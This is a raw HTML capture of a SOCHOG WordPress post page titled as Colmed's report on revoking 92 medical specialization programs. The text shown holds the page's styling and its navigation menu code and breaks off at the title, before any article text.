

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochog.cl/archivos/19520
body_size: 23271
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Colmed Informa sobre revocación de la inscripción de 92 programas de especialización médica &#8211; SOCHOG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed" href="https://sochog.cl/feed" />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed de los comentarios" href="https://sochog.cl/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F19520" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F19520&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ct-preloader-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='ct-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .ct-icon .ct-icon-half-1,
		body:not(.compose-mode) .ct-icon .ct-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=ct-preloader-inline-css */
</style>
<link rel='stylesheet' id='ct-reset-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-reset.css?ver=6.9' type='text/css' media='all' />
<style id='ct-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
/*# sourceURL=ct-reset-inline-css */
</style>
<link rel='stylesheet' id='ct-grid-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-style-css' href='https://sochog.cl/wp-content/themes/avxbuilder/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-header-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-widgets-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-new-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C300%2C700%2C800%2C600%7CMontserrat%3Aregular&#038;subset=greek-ext%2Clatin%2Ccyrillic-ext%2Ccyrillic%2Cgreek%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-avx-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-additional-blog-1-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-hovers-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-hovers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-vc_elements-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sochog.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17622-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-17622.css?ver=1768500795' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22407-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768500795' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22404-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22404.css?ver=1768500795' type='text/css' media='all' />
<link rel='stylesheet' id='ct_js_composer_front-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-js_composer_columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://sochog.cl/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755548299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755548274' type='text/css' media='all' />
<script type="text/javascript" id="ct-settings-init-js-extra">
/* <![CDATA[ */
var ctSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://sochog.cl/wp-content/themes/avxbuilder","rootUrl":"https://sochog.cl","mobileEffectsEnabled":"1","isRTL":""};
//# sourceURL=ct-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-settings-init.js?ver=6.9" id="ct-settings-init-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-fullwidth-loader.js?ver=6.9" id="ct-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sochog.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochog.cl/wp-json/wp/v2/posts/19520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochog.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sochog.cl/archivos/19520" />
<link rel='shortlink' href='https://sochog.cl/?p=19520' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* 1) Tipografía estable (sin tocar cada hijo) */
html,body,.entry-content{
  font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif!important;
  line-height:1.6!important;
}

/* 2) Ocultar el párrafo duplicado en listados */
.archive .entry-summary p:first-of-type,
.category .entry-summary p:first-of-type,
.search .entry-summary p:first-of-type,
.blog .entry-summary p:first-of-type,
.home .entry-summary p:first-of-type,
.entry-title + .entry-summary p:first-of-type{
  display:none!important;
}

/* 3) Pseudo-elementos problemáticos en textos (no botones) */
.entry-content p::before,
.entry-content p::after,
.entry-content li::before,
.entry-content li::after,
.entry-summary p::before,
.entry-summary p::after{
  content:""!important;display:none!important;
}

/* 4) Flujo normal */
.entry-content p,.entry-summary p,.entry-content li{
  position:static!important;white-space:normal!important;
  letter-spacing:normal!important;text-shadow:none!important;transform:none!important;
}

/* 5) Títulos/strong en negrita */
.entry-content h1,.entry-content h2,.entry-content h3,
.entry-content h4,.entry-content h5,.entry-content h6,
.entry-content strong,.entry-content b{
  font-weight:700!important;
}




</style>
<!-- end Simple Custom CSS and JS -->
<style>
        a.vc_btn-gradient-btn-689bd6422b9a3 {
            padding-top: 24px !important;
            padding-bottom: 24px !important;
            font-size: 18px !important;
            line-height: 1.2 !important;
        }
    </style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1652187158343{margin-top: 20px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;border-radius: 5px !important;}.vc_custom_1651677271551{margin-top: 0px !important;padding-top: 0px !important;}.vc_custom_1651678168782{margin-top: 0px !important;padding-top: 0px !important;border-radius: 5px !important;}.vc_custom_1651677311830{margin-bottom: 20px !important;padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;background-color: #f9f9f9 !important;border-radius: 5px !important;}.vc_custom_1652881991506{padding-left: 20px !important;}.vc_custom_1651677350661{padding: 0px !important;}.vc_custom_1694178770198{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1651680632866{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-19520 single-format-standard wp-custom-logo wp-theme-avxbuilder wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-17622">
		<header data-elementor-type="header" data-elementor-id="22407" class="elementor elementor-22407 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa89aac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fa89aac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bc2a3e" data-id="0bc2a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d6c72 elementor-widget elementor-widget-html" data-id="66d6c72" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
/* ===========================================
   🟦 MENÚ SOCHOG 2025 CON BLUR Y LOGO DE FONDO
   =========================================== */
.sochog-menu-2025 * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

/* Colores */
:root {
    --m-azul-oscuro: #2C4A63;
    --m-azul-medio: #4A7B9D;
    --m-verde-oscuro: #4D7134;
    --m-verde-claro: #A8D37A;
    --m-blanco: #fff;
}

/* Contenedor principal */
.sochog-menu-2025 {
    width: 100%;
    position: relative;
    z-index: 9999;
}

/* Barra curva 3D */
.sochog-menu-2025 .curva-top {
    width: 100%;
    height: 21px;
    background: var(--m-azul-medio);
    border-radius: 0 0 50% 50%;
    box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}

/* Fondo menú con blur y logo de fondo */
.sochog-menu-2025 nav {
    background: linear-gradient(135deg, rgba(44, 74, 99, 0.85), rgba(77, 113, 52, 0.85));
    padding: 10px 0;
    position: relative;
    z-index: 10;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    
}

/* Fondo con logo */
.sochog-menu-2025 nav::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px center;

    background-size: 200px;
    opacity: 0.08;
    z-index: -1;
    pointer-events: none;
}


/* Contenido interno */
.sochog-menu-2025 .menu-wrap {
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    z-index: 2;
}

/* Logo más pequeño */
.sochog-menu-2025 .logo img {
    width: 80px; /* Reducido de 130px */
    filter: drop-shadow(0 0 5px rgba(0,0,0,0.4));
    transition: transform 0.3s ease;
}

.sochog-menu-2025 .logo:hover img {
    transform: scale(1.05);
}

/* UL principal */
.sochog-menu-2025 ul {
    list-style: none;
    display: flex;
    gap: 22px;
}

/* Links */
.sochog-menu-2025 a {
    color: var(--m-blanco);
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    transition: 0.3s;
    position: relative;
    padding: 8px 0;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

/* Subrayado animado */
.sochog-menu-2025 a::after {
    content: "";
    width: 0%;
    height: 2px;
    background: var(--m-verde-claro);
    position: absolute;
    bottom: -3px;
    left: 0;
    transition: 0.3s ease;
    border-radius: 2px;
}
.sochog-menu-2025 li:hover > a::after {
    width: 100%;
}

/* Efecto de desaparición del texto en hover */
.sochog-menu-2025 .menu-item > a {
    transition: all 0.3s ease;
}

.sochog-menu-2025 .menu-item:hover > a {
    color: #A8D37A;
    text-shadow: none;
}

/* Mostrar solo subrayado en hover */
.sochog-menu-2025 .menu-item:hover > a::after {
    width: 100%;
    background: var(--m-verde-claro);
}

/* ==============================
   🔽 SUBMENÚ
   ============================== */
.sochog-menu-2025 li {
    position: relative;
}

.sochog-menu-2025 li ul {
    position: absolute;
    top: 45px;
    left: 0;
    background: rgba(44, 74, 99, 0.95);
    padding: 15px 0;
    border-radius: 10px;
    width: 240px;
    display: none;
    flex-direction: column;
    box-shadow: 0 10px 25px rgba(0,0,0,0.25);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    border: 1px solid rgba(255,255,255,0.1);
    z-index: 1000;
}

.sochog-menu-2025 li:hover > ul {
    display: flex;
    animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.sochog-menu-2025 li ul li {
    padding: 8px 20px;
}

.sochog-menu-2025 li ul li a {
    font-size: 17px;
    color: var(--m-blanco);
    text-shadow: none;
}

.sochog-menu-2025 li ul li:hover a {
    color: var(--m-verde-claro);
}

/* =========================================
   📱 MÓVIL
   ========================================= */
.sochog-menu-2025 .hamb {
    color: var(--m-blanco);
    font-size: 32px;
    cursor: pointer;
    display: none;
    background: rgba(0,0,0,0.2);
    padding: 5px 10px;
    border-radius: 4px;
    transition: background 0.3s ease;
}

.sochog-menu-2025 .hamb:hover {
    background: rgba(0,0,0,0.4);
}

@media (max-width: 992px) {

    .sochog-menu-2025 .hamb {
        display: block;
    }

    .sochog-menu-2025 ul {
        position: fixed;
        top: 0;
        left: -100%;
        width: 280px;
        height: 100vh;
        background: rgba(44, 74, 99, 0.98);
        flex-direction: column;
        padding: 80px 0 20px;
        display: flex;
        box-shadow: 0 10px 25px rgba(0,0,0,0.35);
        transition: left 0.3s ease;
        backdrop-filter: blur(10px);
        -webkit-backdrop-filter: blur(10px);
        overflow-y: auto;
        z-index: 9998;
    }

    .sochog-menu-2025 ul.active {
        left: 0;
    }

    /* Botón cerrar en móvil */
    .sochog-menu-2025 .close-menu {
        position: absolute;
        top: 20px;
        right: 20px;
        color: var(--m-blanco);
        font-size: 36px;
        cursor: pointer;
        background: none;
        border: none;
        display: none;
    }

    .sochog-menu-2025 ul.active .close-menu {
        display: block;
    }

    /* Overlay para móvil */
    .sochog-menu-2025 .menu-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0,0,0,0.5);
        z-index: 9997;
    }

    .sochog-menu-2025 .menu-overlay.active {
        display: block;
    }

    /* Submenú móvil */
    .sochog-menu-2025 li ul {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        box-shadow: none;
        background: rgba(255,255,255,0.05);
        display: none !important;
        max-height: 0;
        overflow: hidden;
        padding: 0;
        transition: max-height 0.3s ease;
    }

    .sochog-menu-2025 li.open > ul {
        display: flex !important;
        max-height: 1000px;
        padding: 10px 0;
    }

    .sochog-menu-2025 li {
        width: 100%;
        padding: 0;
        border-bottom: 1px solid rgba(255,255,255,0.1);
    }

    .sochog-menu-2025 a {
        font-size: 18px;
        padding: 15px 25px;
        display: block;
        color: var(--m-blanco) !important;
        text-shadow: none !important;
    }

    /* Indicador de submenú en móvil */
    .sochog-menu-2025 .has-submenu > a::after {
        content: "▶";
        position: absolute;
        right: 25px;
        top: 50%;
        transform: translateY(-50%);
        font-size: 14px;
        transition: transform 0.3s ease;
        border: none;
        background: none;
        width: auto;
        height: auto;
    }

    .sochog-menu-2025 .has-submenu.open > a::after {
        transform: translateY(-50%) rotate(90deg);
    }
}
/* ===========================================
   🎯 AGREGAR ESTO AL FINAL DEL CSS
   =========================================== */

/* Logo en barra curva */
.sochog-menu-2025 .curva-top {
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: rgba(74, 123, 157, 0.); /* Cambia a semi-transparente */
}

/* Logo de fondo en barra curva */
.sochog-menu-2025 .curva-top::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px -28px; /* Ajustado para la curva */
    background-size: 197px;
    opacity: 0.3;
    z-index: -1;
    pointer-events: none;
    transition: all 0.6s ease; /* AÑADE ESTA LÍNEA */
}

/* Efecto hover en logo de fondo del nav */
.sochog-menu-2025 nav::before {
    transition: all 0.6s ease;
}

/* Efecto hover para AMBAS partes del logo */
.sochog-menu-2025:hover nav::before,
.sochog-menu-2025:hover .curva-top::before {
    opacity: 0.4; /* Aumenta opacidad para la barra también */
    background-size: 207px; /* Se agranda un poco */
}
</style>

<!-- =============================================
     🟦 MENÚ HTML
     ============================================= -->
<div class="sochog-menu-2025">
    <div class="curva-top"></div>

    <nav>
        <div class="menu-wrap">

            <!-- LOGO MÁS PEQUEÑO -->
            <div class="logo">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png">
            </div>

            <!-- BOTÓN HAMBURGUESA -->
            <div class="hamb" onclick="toggleMenu()">☰</div>

            <!-- MENU PRINCIPAL -->
            <ul id="menu">
              
                
                <li class="menu-item"><a href="https://sochog.cl/">INICIO</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIEDAD</a>
                    <ul>
                        <li><a href="https://sochog.cl/historia-sochog">Historia</a></li>
                        <li><a href="https://sochog.cl/directorio">Directorio</a></li>
                        <li><a href="https://sochog.cl/vision-y-mision">Misión - Visión</a></li>
                        <li><a href="https://sochog.cl/valores-2">Valores</a></li>
                        <li><a href="#">Estatutos</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2022/08/REQUISITOS-PARA-PATROCIONIO-DE-CURSOS-POR-SOCHOG-2022.pdf">Requisitos Patrocinio</a></li>
                        <li><a href="https://sochog.cl/acog-chile">ACOG</a></li>
                    </ul>
                </li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIOS</a>
                    <ul>
                        <li><a href="https://sochog.cl/quiero-ser-socio">Quiero Ser Socio</a></li>
                        <li><a href="https://sochog.cl/socios">Socios al Día</a></li>
                        <li><a href="#">Ponte al Día</a></li>
                        <li><a href="#capitulos">Capítulos Científicos</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://www.rechog.com/">REVISTA RECHOG</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">BIBLIOTECA</a>
                    <ul>
                        <li><a href="https://sochog.cl/libros-de-contribuciones">Libro de Contribuciones</a></li>
                        <li><a href="https://sochog.cl/galerias-fotograficas">Galería Fotográfica</a></li>
                        <li><a href="https://www.unlugardencuentro.com/sochog/">Libro 90 Años</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2018/05/documento_1857_1490207723130-1.pdf">Anuario 80 Años</a></li>
                        <li><a href="https://sochog.cl/documentos-de-interes">Documentos de Interés</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://sochog.cl/contactanos">CONTÁCTANOS️</a></li>
            </ul>

            <!-- OVERLAY PARA CERRAR MENÚ MÓVIL -->
            <div class="menu-overlay" onclick="toggleMenu()"></div>
        </div>
    </nav>
</div>

<script>

/* ===========================================
   🎯 REEMPLAZA EL JAVASCRIPT ACTUAL CON ESTE
   =========================================== */

let menuActive = false;
let submenuTimer = null; // Timer para controlar el cierre del submenú

function toggleMenu() {
    const menu = document.getElementById("menu");
    const overlay = document.querySelector('.menu-overlay');
    menuActive = !menuActive;
    
    menu.classList.toggle("active");
    overlay.classList.toggle("active");
    
    // Bloquear scroll cuando el menú está abierto
    document.body.style.overflow = menuActive ? 'hidden' : '';
    
    // Cerrar todos los submenús al abrir/cerrar el menú principal
    if (!menuActive) {
        document.querySelectorAll('.sochog-menu-2025 .open').forEach(item => {
            item.classList.remove('open');
        });
    }
}

/* Submenú en móvil */
document.querySelectorAll(".sochog-menu-2025 .has-submenu > a").forEach(link => {
    link.addEventListener("click", function(e){
        if (window.innerWidth <= 992) {
            e.preventDefault();
            e.stopPropagation();
            
            const parentLi = this.parentElement;
            const isOpen = parentLi.classList.contains('open');
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu.open').forEach(item => {
                if (item !== parentLi) {
                    item.classList.remove('open');
                }
            });
            
            // Alternar submenú actual
            parentLi.classList.toggle('open');
        }
    });
});

// Cerrar menú al hacer clic en enlace (excepto los que tienen submenú)
document.querySelectorAll(".sochog-menu-2025 .menu-item > a").forEach(link => {
    if (!link.parentElement.classList.contains('has-submenu')) {
        link.addEventListener("click", function() {
            if (window.innerWidth <= 992 && menuActive) {
                toggleMenu();
            }
        });
    }
});

// Cerrar menú al redimensionar ventana
window.addEventListener('resize', function() {
    if (window.innerWidth > 992 && menuActive) {
        toggleMenu();
    }
});

// Cerrar menú con tecla ESC
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape' && menuActive) {
        toggleMenu();
    }
});

/* ===========================================
   🎯 NUEVO: CONTROL DE SUBMENÚS EN DESKTOP
   =========================================== */

// Solo aplicar en desktop
if (window.innerWidth > 992) {
    // Para cada item con submenú
    document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(menuItem => {
        const submenu = menuItem.querySelector('ul');
        
        // Cuando el mouse ENTRA al menú principal
        menuItem.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar cualquier timer activo
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(otherItem => {
                if (otherItem !== this) {
                    otherItem.querySelector('ul').style.display = 'none';
                }
            });
            
            // Mostrar este submenú
            submenu.style.display = 'flex';
        });
        
        // Cuando el mouse SALE del menú principal
        menuItem.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al submenú
            const isMouseGoingToSubmenu = e.relatedTarget && 
                (e.relatedTarget === submenu || submenu.contains(e.relatedTarget));
            
            // Si NO se fue al submenú, programar cierre
            if (!isMouseGoingToSubmenu) {
                submenuTimer = setTimeout(() => {
                    submenu.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
        
        // Cuando el mouse ENTRA al submenú
        submenu.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar timer de cierre
            this.style.display = 'flex'; // Mantener visible
        });
        
        // Cuando el mouse SALE del submenú
        submenu.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al menú principal
            const isMouseGoingToMenu = e.relatedTarget && 
                (e.relatedTarget === menuItem || menuItem.contains(e.relatedTarget));
            
            // Si NO se fue al menú principal, programar cierre
            if (!isMouseGoingToMenu) {
                submenuTimer = setTimeout(() => {
                    this.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
    });
}

/* ===========================================
   🎯 ACTUALIZAR AL CAMBIAR TAMAÑO DE VENTANA
   =========================================== */

window.addEventListener('resize', function() {
    // Si cambia a móvil, asegurar que los submenús estén ocultos
    if (window.innerWidth <= 992) {
        document.querySelectorAll('.sochog-menu-2025 li ul').forEach(submenu => {
            submenu.style.display = 'none';
        });
    }
});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Colmed Informa sobre revocación de la inscripción de 92 programas de especialización médica</h1></div></div></div>
